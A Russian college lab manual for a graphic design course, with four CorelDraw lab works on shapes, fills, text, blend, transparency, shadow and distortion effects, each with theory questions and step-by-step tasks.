# МЕТОДИЧЕСКИЕ РЕКОМЕНДАЦИИ

к практическим занятиям студентов 09.02.07 Информационные системы и программирование МДК.02.02 Графический дизайн и мультимедиа

> Разработал: Р.Р. Рахимов, преподаватель Колледжа БГПУ им.М.Акмуллы

### **Пояснительная записка**

Основное назначение дисциплины «МДК.02.02 Графический дизайн и мультимедиа» в средних профессиональных образовательных организациях состоит в формировании у студентов общих компетенций: выбирать способы решения задач профессиональной деятельности, применительно к различным контекстам, осуществлять поиск, анализ и интерпретацию информации, необходимой для выполнения задач профессиональной деятельности, планировать и реализовывать собственное профессиональное и личностное развитие, работать в коллективе и команде, эффективно взаимодействовать с коллегами, руководством, клиентами, осуществлять устную и письменную коммуникацию на государственном языке с учетом особенностей социального и культурного контекста, проявлять гражданско-патриотическую позицию, демонстрировать осознанное поведение на основе традиционных общечеловеческих ценностей.

Содействовать сохранению окружающей среды, ресурсосбережению, эффективно действовать в чрезвычайных ситуациях, использовать средства физической культуры для сохранения и укрепления здоровья в процессе профессиональной деятельности и поддержания необходимого уровня физической подготовленности, использовать информационные технологии в профессиональной деятельности, пользоваться профессиональной документацией на государственном и иностранном языке.

Лабораторная работа – это форма организации учебного процесса, предполагающая выполнение обучающимися заданий самостоятельно и под руководством преподавателя. Дидактическая цель лабораторных работ – формирование у обучающихся профессиональных и практических умений, необходимых для изучения последующих учебных дисциплин, а также подготовка к применению этих умений в профессиональной деятельности.

Лабораторные работы предполагают работу, связанную с освоением графических редакторов изображений в рамках графического дизайна и мультимедиа.

Программа учебной дисциплины может быть использована при проведении дополнительных занятий на курсах по дисциплине «Графический дизайн и мультимедиа» и подготовительных курсах для поступающих.

# **ЛАБОРАТОРНАЯ РАБОТА № 1 «ОСВОЕНИЕ ИНТЕРФЕЙСА ВЕКТОРНОГО РЕДАКТОРА. СОЗДАНИЕ ПРОСТЕЙШИХ ИЗОБРАЖЕНИЙ»**

**Цели:** получение знаний, приобретение навыков и умений в работе с интерфейсом векторного редактора, создания простейших изображений, развитие творческих способностей; воспитание интереса к профессии.

## *Теоретические вопросы*

1. Что такое "векторная графика"? Чем векторная графика отличается от растровой?

- 2. Как создать новый рисунок в CorelDraw?
- 3. Зачем нужен инструмент "указатель" в CorelDraw?
- 4. Как нарисовать прямоугольник, окружность в CorelDraw?
- 5. Как удалить рисунок?
- 6. Как отменить последнее действие?
- 7. Как сохранить рисунок?

Задание 1. В каком графическом редакторе (векторном или растровом) сделаны данные изображения? Почему вы так считаете?



*Задание 2.* К какому типу графики (векторной или растровой) относятся данные рисунки и почему?



*Задание 3.* К какому виду графики по области применения относятся данные графические объекты?



квадрат, треугольник, прямоугольник. Раскрасьте их в разные цвета. Сохраните рисунок.

Задание 5. Оформите отчет.

## **ЛАБОРАТОРНАЯ РАБОТА № 2 «СОЗДАНИЕ КОНТУРОВ. ИСПОЛЬЗОВАНИЕ ЗАЛИВОК. РАБОТА С ТЕКСТОМ»**

**Цели:** получение знаний, приобретение навыков и умений в работе по созданию контуров, использование заливок, работе с текстом в среде CorelDraw, развитие творческих способностей.

### *Теоретические вопросы*

1. Как изменить размер нарисованной фигуры в CorelDraw?

2. Как раскрасить фигуру (сделать заливку) в CorelDraw?

3. Как в CorelDraw написать текст? Какие параметра текста вы можете изменить?

*Задание 1.* Создайте новый документ в среде CorelDraw. Нарисуйте прямоугольник в CorelDraw. Раскрасьте его в желтый цвет. Увеличьте прямоугольник. Рядом нарисуйте круг, раскрасьте его в красный цвет, уменьшите круг так, чтобы он был меньше прямоугольника. Сохраните рисунок.

*Задание 2.* Нарисуйте снеговика в среде CorelDraw. Напишите текст "Здравствуй, зима". Раскрасьте текст.

*Задание 3.* Нарисуйте цветок в среде CorelDraw и напишите его название. Название раскрасьте в цвет цветка.

*Задание 4.* Оформите отчет.

# **ЛАБОРАТОРНАЯ РАБОТА № 3 «СОЗДАНИЕ ИЗОБРАЖЕНИЙ С ИСПОЛЬЗОВАНИЕМ СПЕЦЭФФЕКТОВ: ПЕРЕТЕКАНИЕ, ПРОЗРАЧНОСТЬ, ТЕНЬ»**

**Цели:** получение знаний, приобретение навыков работы и умений по созданию изображений с использованием спецэффектов: перетекание, прозрачность, тень; развитие творческих способностей.

## *Теоретические вопросы*

- 1. Инструмент "Перо", его назначение.
- 2. Что такое "градиентная заливка"?
- 3. Чем радикальный градиент отличается от линейного?
- 4. Как создать эффект тени в CorelDraw?
- 5. Как создать эффект перетекания цвета в CorelDraw?
- 6. Как создать эффект прозрачности в CorelDraw?

*Задание 1.* Нарисуйте прозрачный мыльный пузырь. Образец смотрите ниже. Цвет пузыря может быть любой.



*Задание 2.* Нарисуйте текст "Тень", применяя эффект тени.



*Задание 3.* С помощью эффекта перетекания создайте следующее изображение. Порядок действий описан ниже.



Для формирования перетекания необходимо предварительно создать два объекта, которые могут отличаться друг от друга по форме и цвету. После выбора инструмента *Blend* (Перетекание) следует провести линию из центра одной фигуры в центр другой. Инструмент автоматически создаст серию объектов между этими исходными фигурами.

Эффект перетекания можно расположить не только вдоль прямолинейного пути или ломаной линии – в качестве пути можно использовать также замкнутую или разомкнутую кривую. Такое перетекание формируется в два этапа: сначала строится простое перетекание между двумя фигурами, а потом оно привязывается к заранее построенной кривой. Рассмотрим пример рисования гусеницы.

Создадим обычное перетекание между двумя фигурами. Нарисуем кривую, вдоль которой мы собираемся расположить овалы. Затем на панели свойств инструмента или в пристыковываемой панели *Blend* (Перетекание) нажмем кнопку *Path Properties* (Свойства пути) и выберем команду *New Path* (Новый путь). В результате указатель изменится на изогнутую стрелку, которой следует щелкнуть по кривой.



*Задание 4.* С помощью эффекта перетекания создайте следующее изображение. Порядок действий описан ниже.



Помимо вращения объектов на произвольный угол, возможно автоматическое выравнивание объектов группы перетекания согласно ориентации самого пути. Для этого используется второй флажок *Rotate all objects* (Вращать все объекты) на панели свойств или в пристыковываемой панели *Blend*.

На рисунке ниже представлена группа овалов, нанизанных на разомкнутую кривую.

Сделаем их похожими на бусы. Для этого необходимо каждый овал выровнять вдоль пути так, чтобы нитка «пронизывала» каждую бусину по длинной оси эллипса. Повернем требуемым образом каждый из управляющих объектов, но в результате этого размер овалов, расположенных в центре кривой, немного уменьшился. Чтобы исправить этот недостаток, установим флажок *Rotate all objects* (Вращать все объекты). Теперь уменьшим количество объектов в группе перетекания и переместим «нитку» на задний план.



*Задание 5.* Оформите отчет.

# **ЛАБОРАТОРНАЯ РАБОТА № 4 «СОЗДАНИЕ ИЗОБРАЖЕНИЙ С ИСПОЛЬЗОВАНИЕМ СПЕЦЭФФЕКТОВ: ИНТЕРАКТИВНЫЕ ИСКАЖЕНИЯ, ЭКСТРУЗИЯ»**

**Цели:** получение знаний, приобретение навыков и умений в работе по созданию изображений с использованием спецэффектов: интерактивные искажения, экструзия; развитие творческих способностей.

### *Теоретические вопросы*

1. Назначение инструмента "Интерактивное искажение".

2. Какие режимы есть у инструмента "Интерактивное искажение". Для чего они предназначены?

- 3. Что такое экструзия?
- 4. Какой инструмент используется для создания экструзии?

*Задание 1.* Получить "ледяную" надпись, пользуясь нижеследующей схемой, взяв исходный текст согласно индивидуальному заданию.



Сформировать текст.

Получить исходную надпись, выбрав шрифт с засечками (в данном случае был выбран "Wide Latin", 107), и преобразовать ее в кривые.



Сделать надпись более угловатой при помощи инструмента "Интерактивное искажение" (Тип – зигзаг; амплитуда 5; частота 0).





Увеличить засечки текста при помощи инструмента Shape (Форма).



Залить надпись соответствующей текстурой, предварительно убрав абрис.





Предать надписи вид ледяного узора с помощью инструмента "Интерактивное искажение" (Тип – зигзаг; амплитуда 8; частота 5).





Установить минимальную толщину обводки второго прямоугольника и назначить ей белый цвет. Разместить второй прямоугольник поверх первого.

Подчеркнуть глубину и блеск надписи.

Увеличить глубину добавлением интерактивной тени, выбрав в качестве цвета тени – голубой.



Сформировать блик, взяв в качестве основы фигуру "звезда"



Залить фигуру белым цветом.

Применить к фигуре эффект "Интерактивная прозрачность", выбрав базовый тип прозрачности.

Применить к блику эффект "Интерактивная тень", выбрав голубой цвет тени.





Убрать абрис с блика.



Разместить блики по надписи хаотично, чтобы не перегрузить изображение. *Индивидуальные задания*

